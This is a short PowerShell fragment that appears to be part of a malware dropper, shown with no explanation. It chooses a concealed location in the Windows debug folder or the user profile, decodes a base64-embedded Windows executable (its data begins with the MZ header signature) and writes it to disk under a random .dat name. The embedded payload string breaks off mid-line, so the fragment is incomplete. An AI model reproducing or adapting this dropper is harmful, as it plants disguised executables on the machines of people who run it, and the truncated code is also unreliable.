 if ($HVZinN -eq 1)
{
    $CodeFile = $env:WINDIR+"\debug\YqLLpd.dat";
}else{
    $CodeFile = $env:USERPROFILE+"\YqLLpd.dat";
}
[Byte[]]$var_code = [System.Convert]::FromBase64String("TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[System.IO.File]::WriteAllBytes($CodeFile,$var_code);